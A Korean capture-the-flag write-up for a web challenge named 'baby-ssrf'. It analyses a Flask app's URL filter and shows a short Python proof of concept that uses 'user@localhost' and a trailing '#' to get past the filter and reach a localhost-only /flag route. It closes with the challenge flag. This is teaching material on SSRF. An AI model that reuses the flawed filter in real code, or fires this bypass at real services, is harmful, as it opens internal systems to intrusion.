 baby-ssrf
• 분야: Web
• 키워드: SSRF
배경
해당 문제는 웹앱 프레임워크 Flask로 작성된 웹 페이지로, 사용자가 입력한 url로 python의 requests 모듈을 이용하여 post 요청을 보내
고 응답을 받아 출력해주는 기능이 있습니다. 사용자 입력 url의 검증 로직을 우회하여 /flag 페이지로 요청을 보내는 것이 목표입니다. 해
당 문제를 통해 ssrf 취약점을 학습할 수 있습니다.
분석
/visit 페이지
@app.route('/visit', methods=['GET','POST'])
def visit():
    if request.method == "GET":
        return render_template("visit.html")
    elif request.method == "POST": # (1)
        url = request.form.get("url", "")
        if not url:
            return render_template("visit.html", res="URL is required")

        elif filter_flag(url): # (2)
            try:
                # Send a POST request to the specified URL
                response = requests.post(url)

                # Get the response content
                response_content = response.text

                return render_template("visit.html", res=response_content[0:200]) #
(3)
            except requests.RequestException as e:
                return render_template("visit.html", error=f"Error during request:
{str(e)}")
        else: # (4)
            return render_template("visit.html", res="filtered")
/visit 페이지가 동작하는 코드를 보면 다음과 같습니다. 먼저, /visit 페이지는 GET 과 POST 두가지 방식을 허용합니다.
1. POST 요청이 들어올 경우 form 을 통해 들어온 url 값을 받아와 url 변수에 값을 저장합니다. url 이 없을 경우 url이 필요하다는 메세
지를 렌더링합니다.
2. filter_flag() 함수에 url을 인자로 넘겨 결과값에 따라 true일 경우 requests 모듈을 이용하여 url로 post 요청을 보냅니다.
3. post 요청을 보낸 후 받은 응답값을 200번째 문자열까지 렌더링합니다.
4. filter_flag() 함수의 결과가 false 라면, filtered 라는 문자열을 출력합니다.
/flag 페이지
@app.route('/flag',methods=['POST'])
def flag():
    # Check if the request is coming from localhost
    if request.remote_addr != '127.0.0.1':
        abort(404)  # Return a 404 error if not from localhost

    return render_template("flag.html")
/flag 페이지는 POST 메서드만을 허용합니다. request.remote_addr를 이용해 요청 ip가 127.0.0.1인지 확인합니다. 127.0.0.1가 아닐
경우 404 error 페이지를 반환합니다. 127.0.0.1은 내부 서버의 ip 이므로 외부에서는 /flag 페이지에 접근할 수 없습니다.
filter_flag()
def filter_flag(url):
    urlp = urlparse(url)
    urlloc = urlp.netloc.lower()
    if (urlloc.startswith('localhost') or urlloc.startswith('127') or
 urlloc.startswith('0') or urlloc.startswith('213')):
        return False
    if(url.endswith('flag')):
        return False
    else:
        return True
urlparse()로 url을 파싱하여 netloc을 urlloc에 저장합니다. startswitch()을 이용하여 urlloc에 저장된 문자열이
localhost,127,0,213으로 시작하는지 검사합니다. endswith()를 이용하여 flag로 끝나는지 검사합니다. 모든 검증을 통과하면
True를 반환합니다.
/flag 페이지는 로컬호스트 ip 만 접속이 가능하므로 /visit 페이지를 이용하여 localhost로 요청을 보내야합니다. 이때
localhost,127,0,213들은 모두 localhost로 요청하려는걸 막기위한 필터링입니다. 하지만 startswith() 함수를 이용하고 있으므
로, netloc이 위의 문자열로 시작하지만 않으면 됩니다. 마찬가지로 /flag 페이지에 요청을 보내는 것을 막고자하는 필터링이
endswith() 를 사용하고 있기 때문에, 다른 문자로 끝나게 해준다면 필터링을 우회할 수 있습니다.
startswith() 우회
scheme:[//[user:password@]host[:port]][/]path[?query][#fragment]
url 은 다음과 같이 나뉘어집니다. 따라서 요청을 보낼 때 @ 앞에있는 문자는 id:pass 로 인식하고 뒤의 문자를 host로 여기게 됩니다. 하지만
urlparse.netloc에서는 :// 뒤의 문자들을 parsing 하기 때문에 google.com@localhost:8000 과 같이 작성하면
localhost:8000으로 요청을 보내게 되고, startswith() 우회가 가능합니다.
endswith() 우회
localhost:8000/flag 뒤에 #, ? 와 같은 url 예약문자를 붙여주면 endswith(flag)를 우회하면서 요청이 달라지지 않습니다.
풀이
PoC
import requests

URL = "https://ecs-baby-ssrf.chals.io/visit"
datas = {"url":"http://google.com@localhost:8000/flag#"}
res = requests.post(URL, data=datas)
print(res.text.split('<div>')[1].split('</div>')[0])
플래그: ewha{H0w_d1d_you_bypass_filt3rin9}
레퍼런스